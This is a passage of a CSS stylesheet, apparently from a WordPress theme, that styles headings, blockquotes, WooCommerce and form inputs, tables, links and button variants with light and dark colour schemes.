.head2, .bg-dark
.head3, .bg-dark
.head4, .bg-dark
.head5, .bg-dark
.head6, .bg-dark
h1, .bg-dark
h2, .bg-dark
h3, .bg-dark
h4, .bg-dark
h5, .bg-dark
h6 {
    color: var(--dark-text-color-heavier-rgba);
}

.head1,
h1 {
    font-weight: 700;
}

.head1,
h1 {
    font-size: var(--h1_desktop-font-size);
}

.head2,
h2 {
    font-size: var(--h2_desktop-font-size);
}

.head3,
h3 {
    font-size: var(--h3_desktop-font-size);
}

.head4,
h4 {
    font-size: var(--h4_desktop-font-size);
}

.head5,
h5 {
    font-size: var(--h5_desktop-font-size);
}

.head6,
h6 {
    font-size: var(--h6_desktop-font-size);
}

@media screen and (max-width: 880px) {
    .head1,
    h1 {
        font-size: var(--h1_tablet-font-size);
    }
    .head2,
    h2 {
        font-size: var(--h2_tablet-font-size);
    }
    .head3,
    h3 {
        font-size: var(--h3_tablet-font-size);
    }
    .head4,
    h4 {
        font-size: var(--h4_tablet-font-size);
    }
    .head5,
    h5 {
        font-size: var(--h5_tablet-font-size);
    }
    .head6,
    h6 {
        font-size: var(--h6_tablet-font-size);
    }
}

@media screen and (max-width: 767px) {
    .head1,
    h1 {
        font-size: var(--h1_mobile-font-size);
    }
    .head2,
    h2 {
        font-size: var(--h2_mobile-font-size);
    }
    .head3,
    h3 {
        font-size: var(--h3_mobile-font-size);
    }
    .head4,
    h4 {
        font-size: var(--h4_mobile-font-size);
    }
    .head5,
    h5 {
        font-size: var(--h5_mobile-font-size);
    }
    .head6,
    h6 {
        font-size: var(--h6_mobile-font-size);
    }
}

p {
    padding: 0;
}

p:empty {
    display: none;
}

p.has-background {
    padding: var(--box-padding);
}

strong {
    font-weight: 600;
}

cite,
dfn,
em,
i {
    font-style: italic;
}

address {
    font-style: normal;
}

pre,
pre.wp-block-verse {
    font-size: 14px;
    font-family: "Courier 10 Pitch", Courier, monospace;
    overflow: auto;
    padding: 20px;
    white-space: pre-wrap;
    border: none;
    line-height: 2;
    border: 1px solid var(--light-line-color-rgba);
}

.bg-dark pre, .bg-dark
pre.wp-block-verse {
    border-color: var(--dark-line-color-rgba);
}

code,
kbd,
tt,
var {
    font-size: 1em;
    font-family: Menlo, monaco, Consolas, Lucida Console, monospace;
}

abbr,
acronym {
    border-bottom: 1px dotted currentColor;
    cursor: help;
}

ins,
mark {
    background: yellow;
    text-decoration: none;
}

big {
    font-size: 125%;
}

figure {
    margin-left: 0;
    margin-right: 0;
}

:focus {
    outline: none;
}

.site ::selection {
    background-color: var(--color-accent);
    color: var(--color-accent-text);
}

.has-drop-cap:not(:focus)::first-letter {
    float: left;
    font-size: 5.2em;
    margin: 0.15em 0.2em 0 0;
    text-transform: uppercase;
    font-style: normal;
    color: var(--light-text-color-heavier-rgba);
    font-weight: 500;
}

.bg-dark .has-drop-cap:not(:focus)::first-letter {
    color: var(--dark-text-color-heavier-rgba);
}

.has-drop-cap:not(:focus)::first-letter::after {
    content: "";
    display: table;
    clear: both;
}

.has-drop-cap:not(:focus)::after {
    padding: 0;
}

.icon-svg {
    display: inline-flex;
    width: 1em;
    height: 1em;
    box-sizing: content-box;
}

.icon-svg svg {
    width: 100%;
    height: 100%;
    fill: currentColor;
}

blockquote {
    quotes: "“" "”" "‘" "’";
    position: relative;
    font-size: 1.8em;
    line-height: 1.5;
    position: relative;
    margin-bottom: 35px;
    margin-left: 0;
    margin-right: 0;
    padding: 0;
    padding-left: 1.4em;
    color: var(--light-text-color-heavier-rgba);
}

.bg-dark blockquote {
    color: var(--dark-text-color-heavier-rgba);
}

blockquote::before {
    content: open-quote;
    font-size: 2em;
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    position: absolute;
    left: 0;
    top: 0.1em;
}

blockquote::after {
    content: no-close-quote !important;
}

blockquote > p:last-of-type {
    margin-bottom: 0;
}

blockquote .wp-block-pullquote__citation,
blockquote .wp-block-quote__citation,
blockquote cite,
blockquote footer {
    font-size: 1rem !important;
    font-style: normal;
    font-weight: normal;
    text-transform: none;
    margin-top: 20px;
    letter-spacing: normal;
    font-family: var(--primary_text-font-family);
    display: block;
    position: relative;
    padding-left: 30px;
}

blockquote .wp-block-pullquote__citation:before,
blockquote .wp-block-quote__citation:before,
blockquote cite:before,
blockquote footer:before {
    content: '';
    width: 20px;
    height: 1px;
    background-color: currentColor;
    position: absolute;
    left: 0;
    top: 50%;
}

blockquote.has-text-align-center,
.has-text-align-center blockquote {
    padding-left: 1.4em;
    padding-right: 1.4em;
}

blockquote.has-text-align-center .wp-block-pullquote__citation,
blockquote.has-text-align-center .wp-block-quote__citation,
blockquote.has-text-align-center cite,
blockquote.has-text-align-center footer,
.has-text-align-center blockquote .wp-block-pullquote__citation,
.has-text-align-center blockquote .wp-block-quote__citation,
.has-text-align-center blockquote cite,
.has-text-align-center blockquote footer {
    padding-left: 0;
    padding-right: 0;
}

blockquote.has-text-align-center .wp-block-pullquote__citation:before,
blockquote.has-text-align-center .wp-block-quote__citation:before,
blockquote.has-text-align-center cite:before,
blockquote.has-text-align-center footer:before,
.has-text-align-center blockquote .wp-block-pullquote__citation:before,
.has-text-align-center blockquote .wp-block-quote__citation:before,
.has-text-align-center blockquote cite:before,
.has-text-align-center blockquote footer:before {
    display: none;
}

blockquote.has-text-align-right,
.has-text-align-right blockquote {
    padding-left: 0;
    padding-right: 1.4em;
}

blockquote.has-text-align-right::before,
.has-text-align-right blockquote::before {
    left: auto;
    right: 0;
}

blockquote.has-text-align-right.has-background,
.has-text-align-right blockquote.has-background {
    padding-top: var(--box-padding);
    padding-bottom: var(--box-padding);
    padding-left: var(--box-padding);
    padding-right: calc(var(--box-padding) + 1.4em);
}

blockquote.has-text-align-right.has-background::before,
.has-text-align-right blockquote.has-background::before {
    left: auto;
    right: var(--box-padding);
}

blockquote.has-text-align-right .wp-block-pullquote__citation,
blockquote.has-text-align-right .wp-block-quote__citation,
blockquote.has-text-align-right cite,
blockquote.has-text-align-right footer,
.has-text-align-right blockquote .wp-block-pullquote__citation,
.has-text-align-right blockquote .wp-block-quote__citation,
.has-text-align-right blockquote cite,
.has-text-align-right blockquote footer {
    padding-left: 0;
    padding-right: 30px;
}

blockquote.has-text-align-right .wp-block-pullquote__citation:before,
blockquote.has-text-align-right .wp-block-quote__citation:before,
blockquote.has-text-align-right cite:before,
blockquote.has-text-align-right footer:before,
.has-text-align-right blockquote .wp-block-pullquote__citation:before,
.has-text-align-right blockquote .wp-block-quote__citation:before,
.has-text-align-right blockquote cite:before,
.has-text-align-right blockquote footer:before {
    left: auto;
    right: 0;
}

.wp-block-quote {
    border-left: none;
    border-right: none;
}

.wp-block-quote p {
    font-size: inherit;
    font-style: inherit;
    line-height: inherit;
}

.wp-block-quote.has-background {
    padding-top: var(--box-padding);
    padding-bottom: var(--box-padding);
    padding-left: calc(var(--box-padding) + 1.4em);
    padding-right: var(--box-padding);
}

.wp-block-quote.has-background::before {
    top: calc(var(--box-padding) + 0.1em);
    left: var(--box-padding);
}

.wp-block-quote.is-style-plain {
    padding: 0 30px;
    border-left: 4px solid var(--color-accent);
}

.wp-block-quote.is-style-plain::before {
    display: none;
}

.wp-block-quote.is-style-plain.has-background {
    padding: var(--box-padding);
}

.wp-block-quote.is-style-plain.has-text-align-center {
    border-right: 4px solid var(--color-accent);
}

.wp-block-quote.is-style-plain.has-text-align-right {
    border-left: 0;
    border-right: 4px solid var(--color-accent);
}

.wp-block-pullquote {
    border-left: none;
    border-right: none;
    padding: 0;
    border: none;
    font-size: inherit;
    line-height: inherit;
    color: var(--light-text-color-heavier-rgba);
}

.bg-dark .wp-block-pullquote {
    color: var(--dark-text-color-heavier-rgba);
}

.wp-block-pullquote blockquote {
    margin: 0;
    color: inherit !important;
}

.wp-block-pullquote p {
    font-size: inherit !important;
    font-style: inherit;
    line-height: inherit;
}

.wp-block-pullquote.has-background {
    color: inherit;
    padding: var(--box-padding);
}

.wp-block-pullquote.alignleft p, .wp-block-pullquote.alignright p,
.wp-block[data-align=left] > .wp-block-pullquote p,
.wp-block[data-align=right] > .wp-block-pullquote p {
    font-size: inherit;
    font-style: inherit;
    line-height: inherit;
}

.wp-block-pullquote.has-text-align-left, .wp-block-pullquote.has-text-align-right {
    max-width: 100%;
}

.wp-block-pullquote.has-text-align-center {
    text-align: center !important;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
.woocommerce form .form-row .select2-container.select2-container--default .select2-selection--single,
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="range"],
input[type="text"],
input[type="url"],
input[type="color"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input:not([type]),
select,
textarea {
    box-shadow: none;
    box-sizing: inherit;
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    line-height: inherit;
    max-width: 100%;
    width: 100%;
    border-radius: 0;
    display: block;
    float: none;
    padding: 6px 15px;
    height: 45px;
    color: inherit;
    transition: all 0.2s linear;
    background-color: var(--light-sec-bg-color);
    border-radius: var(--button-radius);
    border: var(--btn-line-size) solid var(--light-line-color-rgba);
    color: var(--light-text-color-rgba);
}

.bg-dark .woocommerce form .form-row .select2-container.select2-container--default .select2-selection--single, .bg-dark
input[type="email"], .bg-dark
input[type="number"], .bg-dark
input[type="password"], .bg-dark
input[type="search"], .bg-dark
input[type="tel"], .bg-dark
input[type="range"], .bg-dark
input[type="text"], .bg-dark
input[type="url"], .bg-dark
input[type="color"], .bg-dark
input[type="date"], .bg-dark
input[type="month"], .bg-dark
input[type="week"], .bg-dark
input[type="time"], .bg-dark
input[type="datetime"], .bg-dark
input[type="datetime-local"], .bg-dark
input:not([type]), .bg-dark
select, .bg-dark
textarea {
    background-color: var(--dark-sec-bg-color);
    border: var(--btn-line-size) solid var(--dark-line-color-rgba);
    color: var(--dark-text-color-rgba);
}

.woocommerce form .form-row .select2-container.select2-container--default .select2-selection--single::placeholder,
input[type="email"]::placeholder,
input[type="number"]::placeholder,
input[type="password"]::placeholder,
input[type="search"]::placeholder,
input[type="tel"]::placeholder,
input[type="range"]::placeholder,
input[type="text"]::placeholder,
input[type="url"]::placeholder,
input[type="color"]::placeholder,
input[type="date"]::placeholder,
input[type="month"]::placeholder,
input[type="week"]::placeholder,
input[type="time"]::placeholder,
input[type="datetime"]::placeholder,
input[type="datetime-local"]::placeholder,
input:not([type])::placeholder,
select::placeholder,
textarea::placeholder {
    color: var(--light-text-color-rgba);
    opacity: 0.5;
}

.bg-dark .woocommerce form .form-row .select2-container.select2-container--default .select2-selection--single::placeholder, .bg-dark
input[type="email"]::placeholder, .bg-dark
input[type="number"]::placeholder, .bg-dark
input[type="password"]::placeholder, .bg-dark
input[type="search"]::placeholder, .bg-dark
input[type="tel"]::placeholder, .bg-dark
input[type="range"]::placeholder, .bg-dark
input[type="text"]::placeholder, .bg-dark
input[type="url"]::placeholder, .bg-dark
input[type="color"]::placeholder, .bg-dark
input[type="date"]::placeholder, .bg-dark
input[type="month"]::placeholder, .bg-dark
input[type="week"]::placeholder, .bg-dark
input[type="time"]::placeholder, .bg-dark
input[type="datetime"]::placeholder, .bg-dark
input[type="datetime-local"]::placeholder, .bg-dark
input:not([type])::placeholder, .bg-dark
select::placeholder, .bg-dark
textarea::placeholder {
    color: var(--dark-text-color-rgba);
}

.woocommerce form .form-row .select2-container.select2-container--default .select2-selection--single:-webkit-input-placeholder,
input[type="email"]:-webkit-input-placeholder,
input[type="number"]:-webkit-input-placeholder,
input[type="password"]:-webkit-input-placeholder,
input[type="search"]:-webkit-input-placeholder,
input[type="tel"]:-webkit-input-placeholder,
input[type="range"]:-webkit-input-placeholder,
input[type="text"]:-webkit-input-placeholder,
input[type="url"]:-webkit-input-placeholder,
input[type="color"]:-webkit-input-placeholder,
input[type="date"]:-webkit-input-placeholder,
input[type="month"]:-webkit-input-placeholder,
input[type="week"]:-webkit-input-placeholder,
input[type="time"]:-webkit-input-placeholder,
input[type="datetime"]:-webkit-input-placeholder,
input[type="datetime-local"]:-webkit-input-placeholder,
input:not([type]):-webkit-input-placeholder,
select:-webkit-input-placeholder,
textarea:-webkit-input-placeholder {
    color: var(--light-text-color-rgba);
    opacity: 0.5;
}

.bg-dark .woocommerce form .form-row .select2-container.select2-container--default .select2-selection--single:-webkit-input-placeholder, .bg-dark
input[type="email"]:-webkit-input-placeholder, .bg-dark
input[type="number"]:-webkit-input-placeholder, .bg-dark
input[type="password"]:-webkit-input-placeholder, .bg-dark
input[type="search"]:-webkit-input-placeholder, .bg-dark
input[type="tel"]:-webkit-input-placeholder, .bg-dark
input[type="range"]:-webkit-input-placeholder, .bg-dark
input[type="text"]:-webkit-input-placeholder, .bg-dark
input[type="url"]:-webkit-input-placeholder, .bg-dark
input[type="color"]:-webkit-input-placeholder, .bg-dark
input[type="date"]:-webkit-input-placeholder, .bg-dark
input[type="month"]:-webkit-input-placeholder, .bg-dark
input[type="week"]:-webkit-input-placeholder, .bg-dark
input[type="time"]:-webkit-input-placeholder, .bg-dark
input[type="datetime"]:-webkit-input-placeholder, .bg-dark
input[type="datetime-local"]:-webkit-input-placeholder, .bg-dark
input:not([type]):-webkit-input-placeholder, .bg-dark
select:-webkit-input-placeholder, .bg-dark
textarea:-webkit-input-placeholder {
    color: var(--dark-text-color-rgba);
}

.woocommerce form .form-row .select2-container.select2-container--default .select2-selection--single:-moz-placeholder,
input[type="email"]:-moz-placeholder,
input[type="number"]:-moz-placeholder,
input[type="password"]:-moz-placeholder,
input[type="search"]:-moz-placeholder,
input[type="tel"]:-moz-placeholder,
input[type="range"]:-moz-placeholder,
input[type="text"]:-moz-placeholder,
input[type="url"]:-moz-placeholder,
input[type="color"]:-moz-placeholder,
input[type="date"]:-moz-placeholder,
input[type="month"]:-moz-placeholder,
input[type="week"]:-moz-placeholder,
input[type="time"]:-moz-placeholder,
input[type="datetime"]:-moz-placeholder,
input[type="datetime-local"]:-moz-placeholder,
input:not([type]):-moz-placeholder,
select:-moz-placeholder,
textarea:-moz-placeholder {
    color: var(--light-text-color-rgba);
    opacity: 0.5;
}

.bg-dark .woocommerce form .form-row .select2-container.select2-container--default .select2-selection--single:-moz-placeholder, .bg-dark
input[type="email"]:-moz-placeholder, .bg-dark
input[type="number"]:-moz-placeholder, .bg-dark
input[type="password"]:-moz-placeholder, .bg-dark
input[type="search"]:-moz-placeholder, .bg-dark
input[type="tel"]:-moz-placeholder, .bg-dark
input[type="range"]:-moz-placeholder, .bg-dark
input[type="text"]:-moz-placeholder, .bg-dark
input[type="url"]:-moz-placeholder, .bg-dark
input[type="color"]:-moz-placeholder, .bg-dark
input[type="date"]:-moz-placeholder, .bg-dark
input[type="month"]:-moz-placeholder, .bg-dark
input[type="week"]:-moz-placeholder, .bg-dark
input[type="time"]:-moz-placeholder, .bg-dark
input[type="datetime"]:-moz-placeholder, .bg-dark
input[type="datetime-local"]:-moz-placeholder, .bg-dark
input:not([type]):-moz-placeholder, .bg-dark
select:-moz-placeholder, .bg-dark
textarea:-moz-placeholder {
    color: var(--dark-text-color-rgba);
}

.woocommerce form .form-row .select2-container.select2-container--default .select2-selection--single::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="range"]::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="color"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input:not([type])::-moz-placeholder,
select::-moz-placeholder,
textarea::-moz-placeholder {
    color: var(--light-text-color-rgba);
    opacity: 0.5;
}

.bg-dark .woocommerce form .form-row .select2-container.select2-container--default .select2-selection--single::-moz-placeholder, .bg-dark
input[type="email"]::-moz-placeholder, .bg-dark
input[type="number"]::-moz-placeholder, .bg-dark
input[type="password"]::-moz-placeholder, .bg-dark
input[type="search"]::-moz-placeholder, .bg-dark
input[type="tel"]::-moz-placeholder, .bg-dark
input[type="range"]::-moz-placeholder, .bg-dark
input[type="text"]::-moz-placeholder, .bg-dark
input[type="url"]::-moz-placeholder, .bg-dark
input[type="color"]::-moz-placeholder, .bg-dark
input[type="date"]::-moz-placeholder, .bg-dark
input[type="month"]::-moz-placeholder, .bg-dark
input[type="week"]::-moz-placeholder, .bg-dark
input[type="time"]::-moz-placeholder, .bg-dark
input[type="datetime"]::-moz-placeholder, .bg-dark
input[type="datetime-local"]::-moz-placeholder, .bg-dark
input:not([type])::-moz-placeholder, .bg-dark
select::-moz-placeholder, .bg-dark
textarea::-moz-placeholder {
    color: var(--dark-text-color-rgba);
}

.woocommerce form .form-row .select2-container.select2-container--default .select2-selection--single:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="range"]:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input:not([type]):-ms-input-placeholder,
select:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: var(--light-text-color-rgba);
    opacity: 0.5;
}

.bg-dark .woocommerce form .form-row .select2-container.select2-container--default .select2-selection--single:-ms-input-placeholder, .bg-dark
input[type="email"]:-ms-input-placeholder, .bg-dark
input[type="number"]:-ms-input-placeholder, .bg-dark
input[type="password"]:-ms-input-placeholder, .bg-dark
input[type="search"]:-ms-input-placeholder, .bg-dark
input[type="tel"]:-ms-input-placeholder, .bg-dark
input[type="range"]:-ms-input-placeholder, .bg-dark
input[type="text"]:-ms-input-placeholder, .bg-dark
input[type="url"]:-ms-input-placeholder, .bg-dark
input[type="color"]:-ms-input-placeholder, .bg-dark
input[type="date"]:-ms-input-placeholder, .bg-dark
input[type="month"]:-ms-input-placeholder, .bg-dark
input[type="week"]:-ms-input-placeholder, .bg-dark
input[type="time"]:-ms-input-placeholder, .bg-dark
input[type="datetime"]:-ms-input-placeholder, .bg-dark
input[type="datetime-local"]:-ms-input-placeholder, .bg-dark
input:not([type]):-ms-input-placeholder, .bg-dark
select:-ms-input-placeholder, .bg-dark
textarea:-ms-input-placeholder {
    color: var(--dark-text-color-rgba);
}

form p:last-of-type {
    margin-bottom: 0;
}

input[type="checkbox"],
input[type="radio"] {
    display: inline-block;
    border: none;
    background-color: transparent;
    margin: 0 8px 0 0;
    vertical-align: middle;
}

input[type="checkbox"] + *,
input[type="radio"] + * {
    display: inline-block;
    margin-bottom: 0;
    font-family: var(--second_text-font-family);
    font-weight: var(--second_text-font-weight);
    font-style: var(--second_text-font-style);
    text-transform: var(--second_text-text-transform);
    font-size: var(--second_text-font-size);
    letter-spacing: var(--second_text-letter-spacing);
    line-height: var(--second_text-line-height);
    color: var(--light-text-color-lighter-rgba);
}

.bg-dark input[type="checkbox"] + *, .bg-dark
input[type="radio"] + * {
    color: var(--dark-text-color-lighter-rgba);
}

input[type="checkbox"] + * a,
input[type="radio"] + * a {
    color: var(--light-text-color-lighter-rgba);
}

.bg-dark input[type="checkbox"] + * a, .bg-dark
input[type="radio"] + * a {
    color: var(--dark-text-color-lighter-rgba);
}

input[type="radio"] {
    border-radius: 50%;
}

select {
    max-width: 100%;
    text-transform: none;
    white-space: nowrap;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='m12 13.171 4.95-4.95 1.414 1.415L12 16 5.636 9.636 7.05 8.222l4.95 4.95Z'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-position: right 10px center;
    background-size: 17px;
    padding-right: 35px;
}

.bg-dark select {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='rgba(255,255,255,1)' d='m12 13.171 4.95-4.95 1.414 1.415L12 16 5.636 9.636 7.05 8.222l4.95 4.95Z'/%3E%3C/svg%3E");
}

textarea {
    height: auto;
    padding-top: 20px;
    padding-bottom: 20px;
}

input:disabled,
select:disabled,
textarea:disabled {
    cursor: not-allowed;
    opacity: 0.8;
}

input:last-of-type,
select:last-of-type,
textarea:last-of-type {
    margin-bottom: 0;
}

label {
    display: block;
    text-transform: none;
    margin-bottom: 0.5em;
    color: var(--light-text-color-heavier-rgba);
}

.bg-dark label {
    color: var(--dark-text-color-heavier-rgba);
}

legend {
    font-family: var(--font_heading-font-family);
    font-weight: var(--font_heading-font-weight);
    font-style: var(--font_heading-font-style);
    text-transform: var(--font_heading-text-transform);
    line-height: var(--font_heading-line-height, normal);
    letter-spacing: var(--font_heading-letter-spacing);
    display: block;
    font-size: 1.5em;
    margin-bottom: 12px;
    color: var(--light-text-color-heavier-rgba);
}

.bg-dark legend {
    color: var(--dark-text-color-heavier-rgba);
}

fieldset {
    border-width: 0;
    padding: 0;
    margin-left: 0;
}

.required {
    color: red;
}

.form-group {
    width: 100%;
    float: left;
}

.label-inline {
    display: inline-block;
    font-weight: normal;
    margin-right: 0.5em;
}

.label-inline:last-child {
    margin-right: 0;
}

/* Chrome, Safari, Edge, Opera */
input::-webkit-inner-spin-button,
input::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

/* Firefox */
input[type=number] {
    -moz-appearance: textfield;
}

/*--------------------------------------------------------------
# Separator
--------------------------------------------------------------*/
.wp-block-separator,
hr {
    border: 0;
    margin-bottom: 35px;
    margin-top: 35px;
    text-align: left;
    border-bottom: var(--line-size) solid var(--light-line-color-rgba);
}

.bg-dark .wp-block-separator, .bg-dark
hr {
    border-bottom: var(--line-size) solid var(--dark-line-color-rgba);
}

.wp-block-separator.is-style-wide,
hr.is-style-wide {
    border-bottom-width: calc(var(--line-size) * 2);
}

.wp-block-separator.is-style-dots,
hr.is-style-dots {
    border-bottom: var(--line-size) dotted var(--light-line-color-rgba);
}

.bg-dark .wp-block-separator.is-style-dots, .bg-dark
hr.is-style-dots {
    border-bottom: var(--line-size) dotted var(--dark-line-color-rgba);
}

.wp-block-separator.is-style-dots::before,
hr.is-style-dots::before {
    display: none;
}

/* Block Divider */
.divider-inner {
    width: 100%;
    max-width: 100%;
    height: 1px;
    display: block;
    border: 0;
    border-color: var(--light-line-color-rgba);
    border-bottom-width: 1px;
    border-bottom-style: solid;
    text-indent: -9999px;
    margin: 0 auto;
}

.div-vertical .divider-inner {
    height: 35px;
    max-height: 100%;
    width: 1px;
    border-bottom: 0;
    border-left-width: 1px;
    border-left-style: solid;
}

.bg-dark .divider-inner,
.site-dark .divider-inner {
    border-color: var(--dark-line-color-rgba);
}

/*--------------------------------------------------------------
# Lists
--------------------------------------------------------------*/
ol li,
ul li {
    margin: 0 0 12px;
}

ol li:last-child,
ul li:last-child {
    margin-bottom: 0;
}

li > ol:not(.wp-block-gallery),
li > ul:not(.wp-block-gallery) {
    margin-bottom: 0;
    margin-top: 12px;
}

dt {
    font-weight: 700;
}

dd {
    margin-left: 1.5em;
}

dd,
dt {
    margin: 0 0 12px;
}

dd:last-child,
dt:last-child {
    margin-bottom: 0;
}

/*--------------------------------------------------------------
# Tables
--------------------------------------------------------------*/
.wp-block-table table,
table {
    border: 0;
    border-collapse: collapse;
    border-spacing: 0;
    empty-cells: show;
    max-width: 100%;
    width: 100%;
}

.bg-dark .wp-block-table table, .bg-dark
table {
    border-color: var(--dark-line-color-rgba);
}

td,
th,
.wp-block-table td,
.wp-block-table th {
    text-align: left;
    border: 0;
    border-bottom: var(--line-size) solid var(--light-line-color-rgba);
    margin: 0;
    overflow: visible;
    padding: 15px;
}

.bg-dark td, .bg-dark
th, .bg-dark
.wp-block-table td, .bg-dark
.wp-block-table th {
    border-color: var(--dark-line-color-rgba);
}

thead,
.wp-block-table thead {
    vertical-align: bottom;
    white-space: nowrap;
}

th,
.wp-block-table th {
    font-weight: 700;
    color: var(--light-text-color-heavier-rgba);
}

.bg-dark th, .bg-dark
.wp-block-table th {
    color: var(--dark-text-color-heavier-rgba);
}

.wp-block-table thead {
    border-bottom: 0;
}

.wp-block-table.is-style-stripes {
    border-bottom: 0;
}

.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
    background-color: var(--light-sec-bg-color);
}

.bg-dark .wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
    background-color: var(--dark-sec-bg-color);
}

.wp-block-table.is-style-stripes figcaption {
    margin-top: 0;
    padding-top: 0.5em;
    border-top: var(--line-size) solid var(--light-line-color-rgba);
}

.bg-dark .wp-block-table.is-style-stripes figcaption {
    border-color: var(--dark-line-color-rgba);
}

/*--------------------------------------------------------------
# Links
--------------------------------------------------------------*/
.is-link,
.wp-block-freeform.block-library-rich-text__tinymce a,
a {
    color: var(--light-text-color-heavier-rgba);
    transition: all 0.25s linear;
    cursor: pointer;
    text-decoration: none;
}

.bg-dark .is-link, .bg-dark
.wp-block-freeform.block-library-rich-text__tinymce a, .bg-dark
a {
    color: var(--dark-text-color-heavier-rgba);
}

.is-link.active, .is-link:active, .is-link:hover,
.wp-block-freeform.block-library-rich-text__tinymce a.active,
.wp-block-freeform.block-library-rich-text__tinymce a:active,
.wp-block-freeform.block-library-rich-text__tinymce a:hover,
a.active,
a:active,
a:hover {
    outline: 0;
    color: var(--color-accent);
}

a.title-text {
    width: calc(100%);
    background-image: linear-gradient(transparent calc(100% - 1px), currentColor 1px);
    background-repeat: no-repeat;
    background-size: 0 100%;
    transition: background-size 0.3s;
}

a.title-text:hover {
    color: currentColor;
    background-size: 100% 100%;
}

.wp-block-button__link {
    font-size: 1em;
    text-decoration: none !important;
}

/*--------------------------------------------------------------
# Button
--------------------------------------------------------------*/
.button,
button,
input[type='button'],
input[type='reset'],
input[type='submit'] {
    position: relative;
    outline: 0;
    cursor: pointer;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    height: 45px;
    line-height: calc(45px - (var(--btn-line-size) * 2));
    padding: 0 1.6em;
    text-align: center;
    text-decoration: none;
    white-space: nowrap;
    border: none;
    box-shadow: none !important;
    border-radius: var(--button-radius);
    -webkit-user-select: none;
    /* Chrome all / Safari all */
    -moz-user-select: none;
    /* Firefox all */
    -ms-user-select: none;
    user-select: none;
    transition: all 0.2s linear;
    background-color: var(--color-accent);
    color: var(--color-accent-text);
}

.button[disabled],
button[disabled],
input[type='button'][disabled],
input[type='reset'][disabled],
input[type='submit'][disabled] {
    cursor: not-allowed;
    background-color: var(--light-sec-bg-color);
    color: var(--light-text-color-heavier-rgba);
    background-image: linear-gradient(to top left, var(--color-accent) -2500%, #0000 300%);
}

.s-front .button.btn-default {
    background-color: var(--color-accent);
    color: var(--color-accent-text);
}

.s-front .button .icon-svg {
    font-size: 15px;
}

.s-front .button.btn-tiny {
    font-size: 11px;
    height: 30px;
    line-height: calc(30px - (var(--btn-line-size) * 2));
}

.s-front .button.btn-tiny .icon-svg {
    font-size: 12px;
}

.s-front .button.btn-small {
    font-size: 12px;
    height: 38px;
    line-height: calc(38px - (var(--btn-line-size) * 2));
}

.s-front .button.btn-small .icon-svg {
    font-size: 13px;
}

.s-front .button.btn-large {
    height: 56px;
    line-height: calc(56px - (var(--btn-line-size) * 2));
}

.s-front .button.btn-large .icon-svg {
    font-size: 18px;
}

.s-front .button.btn-accent {
    background-color: var(--color-accent);
    color: var(--color-accent-text);
}

.s-front .button.btn-white {
    background-color: var(--light-sec-bg-color);
    color: var(--light-text-color-heavier-rgba);
    background-image: linear-gradient(to top left, var(--color-accent) -2500%, #0000 300%);
}

.s-front .button.btn-black {
    background-color: var(--dark-bg-color);
    color: var(--dark-text-color-heavier-rgba);
    background-image: linear-gradient(to top left, var(--color-accent) -2500%, #0000 300%);
}

.s-front .button.btn-text {
    width: auto;
    height: auto;
    line-height: inherit;
    border-radius: 0;
    padding: 0;
    background-color: transparent !important;
    border: none !important;
    box-shadow: none !important;
    color: var(--light-text-color-heavier-rgba);
}

.s-front .button.btn-text:hover {
    color: var(--color-accent);
}

.s-front .button.btn-text_color {
    width: auto;
    height: auto;
    line-height: inherit;
    border-radius: 0;
    padding: 0;
    background-color: transparent !important;
    border: none !important;
    box-shadow: none !important;
    color: var(--color-accent);
}

.s-front .button.btn-text_color:hover {
    color: var(--color-accent);
}

.s-front .button.btn-content_icon {
    padding: 0;
    margin-bottom: 0;
    overflow: visible;
    width: 45px;
}

.s-front .button.btn-content_icon.btn-tiny {
    width: 30px;
}

.s-front .button.btn-content_icon.btn-small {
    width: 38px;
}

.s-front .button.btn-content_icon.btn-large {
    width: 56px;
}

.s-front .button.btn-content_icon.btn-text, .s-front .button.btn-content_icon.btn-text_color {
    height: auto;
    width: auto;
}

.s-front .button.icon-right {
    flex-direction: row-reverse;
}

.s-front .button.btn-disabled {
    cursor: not-allowed;
}

.s-front .button.btn-disabled:not(.btn-text):not(.btn-text_color) {
    background-color: var(--light-sec-bg-color);
    color: var(--light-text-color-heavier-rgba);
    background-image: linear-gradient(to top left, var(--color-accent) -2500%, #0000 300%);
}

.s-front .bg-dark .button.btn-black,
.s-front.site-dark .button.btn-black {
    background-color: var(--light-bg-color);
